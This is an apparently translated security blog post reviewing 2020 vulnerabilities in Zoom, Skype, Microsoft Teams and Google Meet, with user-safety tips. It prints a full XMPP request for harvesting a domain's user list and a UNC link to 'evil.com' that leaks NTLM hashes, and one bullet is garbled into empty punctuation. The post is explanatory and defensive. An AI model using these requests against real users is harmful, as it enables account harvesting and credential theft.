Basic requirements for services for organizing video conferencing are quality, reliability and security. And if the first two requirements are basically comparable for all major players, then the security situation is significantly different. In this post, we'll take a look at how the most used services are doing: Zoom, Skype, Microsoft Teams, and Google Meet.
Since the beginning of the pandemic, all video conferencing services have experienced an explosive growth in the number of users:
- the number of daily Skype users in just a month has grown by 70% ,
- the number of MS Teams users has grown 5 times since January and reached 75 million people ,
- the number of Zoom users in 4 months has grown 30 times and exceeded 300 million people a day,
- since January 2020, the number of daily users of the Google (Hangout) Meet app has grown 30 times and now stands at 100 million

The rise in the value of Zoom Video shares since the start of the pandemic. Source: Investing.com
However, the massive demand not only caused a rise in the stock prices of companies , but also clearly demonstrated the problems with the security of services, which for some reason no one thought about before. Some of the problems are related to the quality of the programmers' work and can lead to remote code execution. Others are based on inappropriate architectural decisions that provide an opportunity for malicious use of the service.
Zoom
Zoom Video literally broke into the videoconferencing market and quickly became a leader. Unfortunately, the leadership manifested itself not only in the number of users, but also in the number of errors detected. The situation was so depressing that the military and government departments of many countries banned employees from using the problematic product; large companies followed suit. Consider the Zoom vulnerabilities that led to these decisions.
Encryption issues
Zoom declares that all video calls are protected by encryption, but in reality everything is not so beautiful: the service does use encryption, but the client program requests the session key from one of the "key management system" servers that are part of Zoom's cloud infrastructure. These servers generate an encryption key and issue it to subscribers who join the conference - one key for all conference participants.
The transfer of the key from the server to the client occurs via the TLS protocol, which is also used for https. If any of the conference participants are using Zoom on their phone, a copy of the encryption key will also be sent to another Zoom telephony connector server.
Some of the key management system servers are located in China, and they are used to issue keys even when all conference participants are in other countries. There are fair fears that the PRC government may intercept encrypted traffic and then decrypt it using keys obtained from providers on a voluntary and compulsory basis.
Another encryption problem is related to its practical implementation:
- although the documentation states that 256-bit AES keys are used, their actual length is only 128 bits;
- the AES algorithm operates in ECB mode, when the encryption result partially preserves the structure of the original data.

Result of image encryption using ECB mode and other AES modes. Source: Wikipedia
$ 500K Vulnerability
In mid-April 2020, two zero-day vulnerabilities were discovered in Zoom clients for Windows and macOS. The RCE vulnerability of the Windows client was immediately put up for sale for 500 thousand US dollars . To take advantage of the error, the attacker must call the victim, or participate in the same conference with her.
A vulnerability in the macOS client did not provide such capabilities, so its use in real attacks is unlikely.
Responses to unauthorized XMPP requests
At the end of April 2020, Zoom discovered another vulnerability: using a specially crafted XMPP requestanyone could get a list of all service users belonging to any domain . For example, you could get a list of user addresses from the usa.gov domain by sending an XMPP request of the form:
<iq id='{XXXX}' type='get'
from='any_username@xmpp.zoom.us/ZoomChat_pc' xmlns='jabber:client'>
<query xmlns='zoom:iq:group' chunk='1' directory='1'>
<group id='usa.gov' version='0' option='0'/>
</query>
</iq>The app simply didn't check the domain of the user requesting the address list.
Taking control of macOS Two vulnerabilities
were discovered in the Zoom client for macOS that could allow an attacker to take control of a device.
- The Zoom installer used a shadow installation technique that malware often uses to install itself without user interaction. A local, unprivileged attacker could have injected malicious code into the Zoom installer and gained root privileges.
- Zoom-, , . .
UNC vulnerability in Windows client
A vulnerability discovered in the Zoom client for Windows could lead to the leakage of user credentials via UNC links . The reason is that the Zoom Windows client converts links to UNC paths, so if you send a link like \\ evil.com \ img \ kotik.jpg to chat, Windows will try to connect to this site using the SMB protocol to open the file kotik.jpg. The remote site will receive a username and NTLM hash from the local computer, which can be cracked using Hashcat or other tools.
Using this technique, it was possible to run almost any program on the local computer . For example, the link \ 127.0.0.1 \ C $ \ windows \ system32 \ calc.exe will launch the calculator.
Video call recording leaks
In early April, recordings of personal video calls from Zoom users appeared on YouTube and Vimeo . These included school lessons, psychotherapy sessions and doctors' consultations, as well as corporate meetings.
The reason for the leak was that the service assigned open identifiers to video conferencing, and the conference organizers did not password-protect access to them. Anyone could "merge" the records and use them at their discretion.
Zumbombing
This is the very case when not paying enough attention to the default conference security settings leads to dire consequences. To connect to any video meeting in Zoom, it was enough to know the meeting ID, and prankers began to use this en masse. They broke into online lessons and practiced a kind of "wit" there, for example, they started showing a screen with a porno video or painted a document on the teacher's screen with obscene images.
Then it turned out that the problem is much wider than just disrupting online lessons. The New York Times reporters discovered closed chats and threads on the Reddit and 4Chan forums, whose members conducted massive campaigns to disrupt public events, Alcoholics Anonymous online meetings, and other Zoom meetings. They searched for publicly available login credentials, and then invited other trolls to join the "fun."
Bug fixes
Massive denials of the service forced Zoom's management to take urgent action. In an interview with CNN in early April, Zoom CEO Eric Yuan said the company was moving too fast, so they made some mistakes. With their lesson learned, they took a step back to focus on privacy and security.
In accordance with the 90 Days to Security program , Zoom has stopped work on new features since April 1, 2020 and has started fixing the identified issues and auditing the security of the code.
The result of these measures was the release of Zoom version 5.0, which, among other things, upgraded AES encryption to 256-bit and implemented many other improvements related to security by default.
Skype
Despite the rapid growth in the number of users, Skype has appeared in the information security news of this year only once, and even then not in connection with a vulnerability. In January 2020, a former contractor told The Guardian that Microsoft had been listening to and processing the voices of Skype and Cortana users for several years without any security measures. However, for the first time this became known back in August 2019, and even then Microsoft representatives explained that the collection of voice data is carried out to ensure and improve the operation of voice services : search and recognition of voice commands, speech translation and transcription.

Search result in the database of vulnerabilities for the query "Skype". Source:cve.mitre.org/cgi-bin/cvekey.cgi?keyword=Skype
As for the vulnerabilities, according to the CVE database, no vulnerabilities were found in Skype in 2020.
MS Teams
Microsoft pays a lot of attention to the security of its products, including MS Teams (although the opposite opinion is widespread). In 2019-2020, the following vulnerabilities were discovered and fixed in Teams:
1. CVE-2019-5922 - a vulnerability in the Teams installer that allowed an attacker to slip a malicious DLL on him and gain rights on the target system, since the installer did not check what DLL was in in his folder.
2. Vulnerability of the Microsoft Teams platform made it possible to compromise a user account using a picture.

Scheme of an attack on MS Teams using a picture. Source: www.cyberark.com/resources/threat-research-blog/beware-of-the-gif-account-takeover-vulnerability-in-microsoft-teams
The source of the problem was how Teams handles image access tokens. The platform uses two tokens to authenticate a user: authtoken and skypetoken. Authtoken allows the user to upload images in the Teams and Skype domains and generates a skypetoken that is used to authenticate to the server that processes commands from the client, such as reading or sending messages.
An attacker who has intercepted both tokens can make Teams API calls and gain full control over the account:
- read and send messages,
- create groups,
- add and remove users,
- change permissions.
To intercept it, it was enough to lure the victim to the subdomain of the teams.microsoft.com domain controlled by the attacker using a GIF file. Then the victim's browser will send an authtoken to the hacker, after receiving which he will be able to create a skypetoken.
3. Several vulnerabilities discovered by Tenable researchers in the Praise Cards component and chat windows allowed injecting code to unauthorized changes to settings and to steal user credentials. Microsoft has not released a separate recommendation for these issues, but has fixed them in a new version of the app.
Google meet
Unlike similar services, Google Meet works entirely in the browser. Thanks to this feature, over the past two years, video conferencing from Google has never appeared in information security news. Even the 30-fold increase in the number of users caused by the pandemic did not reveal vulnerabilities affecting their security.
Our recommendations
Using any software requires a responsible attitude to safety, and video conferencing tools are no exception. Here are some guidelines to help protect your online meetings:
- use the latest software version,
- download software installers only from official resources,
- do not publish meeting IDs on the Internet,
- protect accounts with two-factor authentication,
- allow only authorized users to connect to meetings,
- close the possibility of new connections after the start of the event,
- enable the organizer to block or remove meeting attendees,
- Use modern antivirus solutions that provide comprehensive protection against new and known threats.
Compliance with the rules of online hygiene for video conferencing will allow you to work efficiently and safely even in the most difficult times.